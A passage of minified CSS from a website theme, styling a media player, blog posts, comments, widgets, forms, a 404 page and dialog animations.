0}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:0 0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255, 255, 255, 0.25)}.plyr--video .plyr__progress--buffer{color:rgba(255, 255, 255, 0.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198, 214, 219, 0.66)}.plyr--audio .plyr__progress--buffer{color:rgba(198, 214, 219, 0.66)}.plyr--loading .plyr__progress--buffer{-webkit-animation:plyr-progress 1s linear infinite;animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:-webkit-linear-gradient(135deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(135deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255, 255, 255, 0.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198, 214, 219, 0.66)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width:768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:'\2044';margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{-ms-flex:1;-webkit-box-flex:1;flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width:480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width:768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}select{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:none;max-width:100%}input{border:1px solid #eeeeee}button,input,textarea{-webkit-border-radius:0;border-radius:0;outline:none;max-width:100%}button,input[type=button],input[type=file],input[type=reset],input[type=submit]{-webkit-appearance:none;cursor:pointer;padding:0;border:1px solid #cac7c7}h1,h2,h3,h4,h5,h6{font-weight:700;clear:both;margin:15px 0;line-height:1.2}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:42px}h2{font-size:40px}h3{font-size:30px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}p{-webkit-margin-before:0;-webkit-margin-after:0;margin:0 0 10px}li ol,li ul{padding-left:0;margin-left:20px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}figcaption,li{line-height:24px}blockquote{font-weight:300;margin:40px 0;border-left:4px solid #333;padding-left:15px;position:relative;clear:both;display:block}@media (min-width:992px){blockquote{padding-left:40px}}blockquote p{margin-bottom:1.6667em}blockquote p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:16px;line-height:1.6}blockquote cite,blockquote em,blockquote i{font-style:normal}address{font-style:italic;margin:0 0 1.6em;line-height:24px}code,kbd,pre,samp,tt,var{font-family:Inconsolata, monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0.01);border:1px solid #eaeaea;border:1px solid rgba(51, 51, 51, 0.1);line-height:24px;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:0.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}ins,mark{background-color:#fff9c0;text-decoration:none}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgba(51, 51, 51, 0.1);border:0;height:1px;margin:15px 0}hr.small{margin:5px 0}table,td,th{border:1px solid #eaeaea}table{border-collapse:collapse;border-spacing:0;margin:20px 0;table-layout:fixed;max-width:100%}.woocommerce table{width:100%}caption,td,th{font-weight:normal;text-align:left}tbody th{background:#fff}thead th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}td,th{padding:5px 10px;line-height:24px}del{opacity:0.8}input::-webkit-input-placeholder{color:inherit}input:-moz-placeholder{color:inherit}input::-moz-placeholder{color:inherit}input:-ms-input-placeholder{color:inherit}textarea{max-width:100%}textarea::-webkit-input-placeholder{color:inherit}textarea:-moz-placeholder{color:inherit}textarea::-moz-placeholder{color:inherit}textarea:-ms-input-placeholder{color:inherit}a{text-decoration:none}dl{margin:0 0 1.75em;line-height:24px}dt{font-weight:700}dd{margin:0 0 10px}.rtl{direction:rtl}.blog .ht-pagination{margin-top:0}.cover-image img{max-height:440px;-o-object-fit:cover;object-fit:cover;width:100%}#respond{background:#f3f3f3;padding:10px 30px 30px 30px}@media (min-width:992px){#respond{padding:30px 40px 50px 40px;float:right;width:-webkit-calc( 100% - 90px);width:-moz-calc( 100% - 90px);width:calc( 100% - 90px)}}#respond+.children,#respond+.comment-item{margin-top:40px}.comment-notes{margin:20px 0}.cmt-field label{color:#333;float:left;margin-bottom:5px}.cmt-input{max-width:-webkit-calc( (100% - 20px) / 2);max-width:-moz-calc( (100% - 20px) / 2);max-width:calc( (100% - 20px) / 2);margin-bottom:30px}.cmt-input+.cmt-field{margin-left:20px}.cmt-input input{border:1px solid #eeeeee;height:40px;padding:0 15px}.cmt-input input:focus{border-color:#ccc}.cmt-textarea{margin-bottom:30px}.cmt-textarea textarea{min-width:100%;min-height:150px;border:1px solid #eeeeee;padding:15px;resize:none}.cmt-textarea textarea:focus{border-color:#ccc}.form-submit{float:left;margin-bottom:0}.form-submit input[type=submit]{border:1px solid;color:#fff;min-width:220px;height:45px;padding:0 15px;font-weight:600;text-transform:uppercase}.form-submit input[type=submit]:hover{background:#fff}#comments{margin-top:50px}#comments>#respond{width:100%}#comments .navigation{margin-top:20px;margin-bottom:30px}#comments .cmt-previous{float:left}#comments .cmt-previous a:before{content:"\f100";font-family:"FontAwesome";margin-right:5px}#comments .cmt-next{float:right}#comments .cmt-next a:after{content:"\f101";font-family:"FontAwesome";margin-left:5px}.comments-title+.comment-list{margin-top:30px}.comment-list>.comment-item:last-of-type{border-bottom:0}.comment-list .children{margin:0}.comment-list .children #respond{margin-bottom:50px}@media (min-width:992px){.comment-list+#respond{float:left;width:100%}}.comment-item{padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid #eeeeee}.comment-author.vcard,.comment-avatar{width:65px;float:left;margin-right:20px}.comment-author.vcard img,.comment-avatar img{border-radius:50%}.comment-content{float:left;max-width:100%;width:-webkit-calc( 100% - 85px);width:-moz-calc( 100% - 85px);width:calc( 100% - 85px)}.comment-author{float:left}.comment-author-name{font-weight:600;font-size:16px}.comment-info{float:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-info a{border:1px solid;border-radius:20px;font-size:12px;padding:0 15px}.comment-info a:hover{color:#fff}.comment-time{display:inline-block;text-transform:uppercase;margin-right:15px;font-size:12px}.comment-text{margin-top:10px}.single-post .comment-list .comment{margin-bottom:20px;padding-bottom:20px}.single-post .fw-comment-time{margin-left:20px}.single-post .comment-meta{float:left;width:-webkit-calc( 100% - 85px);width:-moz-calc( 100% - 85px);width:calc( 100% - 85px)}.single-post .comment-meta .comment-edit-link{float:right}.single-post .comment-meta .comment-content{margin-top:30px}.single-post .comment-metadata{display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.single-post .comment-metadata .rating{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-left:20px}.single-post .comment-metadata .edit-link{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.single-post .wrap-rating{margin-bottom:20px}article.hentry{margin-bottom:60px}article.hentry+.ht-pagination{margin-top:0}.content-wrap{border:1px solid #eeeeee;padding:0 30px 30px}.content-wrap .entry-header{min-height:40px}.content-wrap .entry-content{margin-top:20px}.content-wrap .entry-footer{margin-top:10px}.content-wrap .entry-footer .blog-read-more:hover{text-decoration:underline}.content-wrap .entry-footer .blog-tagcloud{max-width:50%}.content-wrap .entry-footer .blog-tagcloud span{font-weight:700;font-size:15px}.content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:50%;text-align:right}.content-wrap .entry-footer .theme-social-icon span{font-weight:700;margin-right:10px;font-size:15px}.content-wrap .entry-footer .theme-social-icon a{width:30px;height:30px;border:1px solid #e9e9e9;border-radius:50%}.content-wrap .entry-footer .theme-social-icon a:hover{background:#333;color:#fff;border-color:#333}.goto_post_info{padding-left:0;margin:0;list-style:none}.goto_post_info li{display:inline;margin-right:30px}.goto_post_info li:before{color:inherit}.goto_post_info li:last-of-type{margin-right:0}.goto_post_info .if-author:before{content:"\f2c0";font-family:"FontAwesome";margin-right:2px;position:relative;top:-1px}.goto_post_info .if-cat:before{content:"\f097";font-family:"FontAwesome";margin-right:5px}.goto_post_info .if-comment{float:right}.goto_post_info .if-comment a:before{content:"\f0e5";font-family:"FontAwesome";margin-right:5px}.blog-title{margin-bottom:5px}.blog-title a{font-size:24px}@media (min-width:992px){.group-blog #main{padding-right:40px}}.ht-pagination{margin-top:60px}.ht-pagination ul.page-numbers{list-style:none;padding:0}.ht-pagination li{display:inline-block}.ht-pagination li .page-numbers{width:40px;height:40px;border-radius:50%;color:#333;border:1px solid rgba(0, 0, 0, 0)}.ht-pagination li .page-numbers:not(.current):not(.dots):hover{border-color:#ccc;color:#888}.ht-pagination li .page-numbers.current{color:#fff;cursor:pointer}.ht-pagination .prev:before{content:"\f3d2";font-family:"ionicons"}.ht-pagination .next:before{content:"\f3d3";font-family:"ionicons"}.single-format-content{margin-bottom:30px}#post-type-gallery-slide:not(.tns-slider) img:not(:first-of-type){display:none}.pf-gallery .tns-controls [data-controls]{background:rgba(255, 255, 255, 0.3);color:#fff}.pf-gallery .tns-nav button{background:rgba(255, 255, 255, 0.5)}.single.single-post article.hentry{margin-bottom:0}.single.single-post .cover-image{margin-bottom:30px}.single.single-post .content-wrap{border-width:0 0 1px 0;padding:0 0 25px 0}.single.single-post .content-wrap .entry-header{min-height:initial}.single.single-post .content-wrap .entry-content{margin-top:30px}.single.single-post .content-wrap .entry-footer{margin-top:30px}.single.single-post .goto_post_info{border-bottom:1px dotted #ddd;padding-bottom:10px}.sticky .cover-image+.content-wrap:after{content:none}.sticky .content-wrap{position:relative}.sticky .content-wrap:after{content:"\f2a6";font-family:"ionicons";position:absolute;right:10px;top:30px;font-size:30px;color:#333}.sticky-medal{position:absolute;top:20px;left:0;color:#fff;min-width:80px}.sticky-medal span{position:relative;z-index:2;min-height:30px;font-size:13px}.sticky-medal span:before{content:"\f0e7";font-family:"FontAwesome";margin-right:5px;font-size:14px;line-height:1}.sticky-medal:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;border-right:7px solid rgba(0, 0, 0, 0);border-top:15px solid #ffba00;border-left:80px solid #ffba00;border-bottom:15px solid #ffba00}.theme-page-links{margin-top:20px}.theme-page-links a span{background:#ddd;border:1px solid #ddd;color:#333}.theme-page-links span{width:30px;height:30px;border-radius:50%;background:#333;color:#fff}.cover-image{position:relative}.cover-image.entry-image-link{overflow:hidden}.cover-image.entry-image-link:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.cover-image time{color:#fff;position:absolute;left:30px;bottom:0;border-radius:4px 4px 0 0;padding:8px 20px}.elementor-section{clear:both}.elementor-widget-container{min-height:1px}.elementor-widget-wp-widget-archives .elementor-widget-container>ul,.elementor-widget-wp-widget-categories .elementor-widget-container>ul{padding-left:0}.elementor-widget-wp-widget-archives li,.elementor-widget-wp-widget-categories li{list-style:none}.elementor-widget-wp-widget-archives a,.elementor-widget-wp-widget-categories a{line-height:35px}.widget{float:left;margin-bottom:40px}.widget:not(.footer-widget){width:100%}.widget .widget-title{margin-bottom:20px}.widget:first-of-type .widget-title{margin-top:0}.widget:not(.footer-widget) .widget-title{font-weight:600}.widget>ul{padding-left:0}.widget li{list-style:none}.widget a{line-height:35px}.widget select{height:40px;padding:0 15px}.elementor-widget-wp-widget-archives:not(.footer-widget) li,.elementor-widget-wp-widget-categories:not(.footer-widget) li,.widget_archive:not(.footer-widget) li,.widget_categories:not(.footer-widget) li,.widget_meta:not(.footer-widget) li,.widget_nav_menu:not(.footer-widget) li,.widget_pages:not(.footer-widget) li,.widget_recent_entries:not(.footer-widget) li{border-bottom:1px dotted #e3e3e3}.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul,.widget_archive:not(.footer-widget) li>ul,.widget_categories:not(.footer-widget) li>ul,.widget_meta:not(.footer-widget) li>ul,.widget_nav_menu:not(.footer-widget) li>ul,.widget_pages:not(.footer-widget) li>ul,.widget_recent_entries:not(.footer-widget) li>ul{border-top:1px dotted #e3e3e3}.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul li:last-child,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul li:last-child,.widget_archive:not(.footer-widget) li>ul li:last-child,.widget_categories:not(.footer-widget) li>ul li:last-child,.widget_meta:not(.footer-widget) li>ul li:last-child,.widget_nav_menu:not(.footer-widget) li>ul li:last-child,.widget_pages:not(.footer-widget) li>ul li:last-child,.widget_recent_entries:not(.footer-widget) li>ul li:last-child{border-bottom:0}.elementor-widget-wp-widget-archives:not(.footer-widget) a,.elementor-widget-wp-widget-categories:not(.footer-widget) a,.widget_archive:not(.footer-widget) a,.widget_categories:not(.footer-widget) a,.widget_meta:not(.footer-widget) a,.widget_nav_menu:not(.footer-widget) a,.widget_pages:not(.footer-widget) a,.widget_recent_entries:not(.footer-widget) a{margin-right:10px;padding:3px 0;display:inline-block}.search-form{position:relative}.search-no-results .search-form{max-width:400px}.search-field{height:40px;border-radius:20px;border:1px solid #eeeeee;background:#f7f7f7;padding:0 40px 0 20px}.search-field:focus{border-color:#ddd}.search-submit{position:absolute;border-radius:50%;width:40px;height:40px;border:0;right:0;top:0;background:rgba(0, 0, 0, 0);font-size:16px}.widget_nav_menu>div>ul{padding-left:0}.widget_nav_menu li{position:relative}.widget_nav_menu li ul{margin-left:15px}.widget_nav_menu .theme-menu-label{float:right;cursor:default;pointer-events:none}.tagcloud a{float:left;margin-right:10px;margin-bottom:10px;border:1px solid #e3e3e3;position:relative;padding:3px 15px 3px 20px;font-size:13px;line-height:inherit}.tagcloud a:before{content:'';position:absolute;top:50%;left:7px;width:6px;height:6px;margin-top:-2px;border-radius:50%;border:1px solid #e3e3e3}.flickr-widget{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.flickr-widget.flickr-col-1 a{width:100%}.flickr-widget.flickr-col-2 a{flex-basis:-webkit-calc( (100% - 10px) / 2);flex-basis:-moz-calc( (100% - 10px) / 2);-ms-flex-preferred-size:calc( (100% - 10px) / 2);flex-basis:calc( (100% - 10px) / 2)}.flickr-widget.flickr-col-3 a{flex-basis:-webkit-calc( (100% - 20px) / 3);flex-basis:-moz-calc( (100% - 20px) / 3);-ms-flex-preferred-size:calc( (100% - 20px) / 3);flex-basis:calc( (100% - 20px) / 3)}.flickr-widget.flickr-col-4 a{flex-basis:-webkit-calc( (100% - 30px) / 4);flex-basis:-moz-calc( (100% - 30px) / 4);-ms-flex-preferred-size:calc( (100% - 30px) / 4);flex-basis:calc( (100% - 30px) / 4)}.flickr-widget.flickr-col-5 a{flex-basis:-webkit-calc( (100% - 40px) / 5);flex-basis:-moz-calc( (100% - 40px) / 5);-ms-flex-preferred-size:calc( (100% - 40px) / 5);flex-basis:calc( (100% - 40px) / 5)}.flickr-widget a{margin-bottom:10px}.wpcf7{position:relative}.wpcf7 .ajax-loader{visibility:hidden;text-align:center;width:16px;height:0;border:unset;color:#333;z-index:999}.wpcf7 .ajax-loader.is-active{visibility:visible;margin-top:15px;height:16px;-webkit-animation:loading 0.5s linear infinite;animation:loading 0.5s linear infinite}.text-center .wpcf7 .ajax-loader.is-active{margin-top:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;display:-webkit-inline-flex;margin-left:10px;float:none}.wpcf7 .ajax-loader:before{content:"\f021";font-family:"FontAwesome"}.wpcf7 p{margin:0}.wpcf7 input[aria-invalid=true],.wpcf7 select[aria-invalid=true],.wpcf7 textarea[aria-invalid=true]{border-color:#f00!important}.wpcf7 br{display:none!important}.wpcf7 textarea{resize:none}.wpcf7 label span{color:#f00}.wpcf7-response-output{margin:20px 0}.wpcf7-response-output.wpcf7-display-none{display:none}.screen-reader-response,.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ng,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{border:0}.wpcf7-mail-sent-ng,.wpcf7-validation-errors{font-size:13px;color:#f00;line-height:22px;clear:both}.wpcf7-mail-sent-ok{color:#27ae61;font-size:13px;line-height:22px}.error404 .container-404{padding:250px 0;background-image:url(./../img/404.jpg);background-repeat:no-repeat;background-position:center center}@media (min-width:768px){.error404 .container-404{padding-left:330px}.error404 .container-404>p{max-width:320px}}@media (min-width:992px){.error404 .container-404{padding-left:440px}}@media (min-width:1200px){.error404 .container-404{padding-left:555px}}@media (max-width:767px){.error404 .container-404{text-align:center}.error404 .container-404>p{padding:0 15px}}.error404 .theme-footer{margin-top:0}.error404 .theme-footer .widget-box{padding-top:0}.error404 .back-to-home{width:160px;height:40px;padding:0 15px;border-radius:3px;border:1px solid;color:#fff;text-transform:uppercase;margin-top:25px}.error404 .back-to-home:hover{background-color:#fff}.comment-post-pingback{line-height:24px;border-bottom:1px solid #ddd;padding-bottom:12px}.comment-post-pingback+.comment-post-pingback{margin-top:12px}.comment-post-pingback+.comment-item{margin-top:50px}.comment-post-pingback .comment-edit-link{float:none;text-decoration:underline;margin-left:10px}.comment-post-pingback .comment-edit-link:hover{text-decoration:none}.comment-post-pingback .url{margin-left:7px}.comment-post-pingback .url:hover{text-decoration:underline}#theme-search-form,.dialog-overlay{width:100%;height:100%;top:0;left:0}#theme-search-form{position:fixed;pointer-events:none;z-index:101}#theme-search-form input{width:100%;padding:15px 0;background-color:rgba(0, 0, 0, 0);border:0;border-bottom:1px solid #343434;color:#fff;letter-spacing:3px;font-size:16px;margin-bottom:5px}#theme-search-form span{float:right;color:#fff;font-size:10px;text-transform:uppercase}.dialog-overlay{position:absolute;z-index:1;background:rgba(0, 0, 0, 0.89);opacity:0;-webkit-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;-webkit-backface-visibility:hidden}.dialog-open .dialog-overlay{opacity:1;pointer-events:auto}.dialog-content{position:relative;z-index:995;opacity:0}.dialog-open .dialog-content{pointer-events:auto}.dialog.dialog-close .dialog-content,.dialog.dialog-open .dialog-content{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dialog.dialog-open .dialog-content{-webkit-animation-name:anim-open;animation-name:anim-open}.dialog.dialog-close .dialog-content{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-open{0%{opacity:0;-webkit-transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}2.083333%{-webkit-transform:matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}4.166667%{-webkit-transform:matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}6.25%{-webkit-transform:matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}8.333333%{-webkit-transform:matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}10.416667%{-webkit-transform:matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}12.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}14.583333%{-webkit-transform:matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}16.666667%{-webkit-transform:matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}18.75%{-webkit-transform:matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}20.833333%{-webkit-transform:matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}22.916667%{-webkit-transform:matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}25%{-webkit-transform:matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}27.083333%{-webkit-transform:matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}29.166667%{-webkit-transform:matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}31.25%{-webkit-transform:matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}33.333333%{-webkit-transform:matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}35.416667%{-webkit-transform:matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}37.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}39.583333%{-webkit-transform:matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}41.666667%{-webkit-transform:matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}43.75%{-webkit-transform:matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}45.833333%{-webkit-transform:matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}47.916667%{-webkit-transform:matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}50%{opacity:1;-webkit-transform:matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}52.083333%{-webkit-transform:matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}54.166667%{-webkit-transform:matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}56.25%{-webkit-transform:matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}58.333333%{-webkit-transform:matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}60.416667%{-webkit-transform:matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}62.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 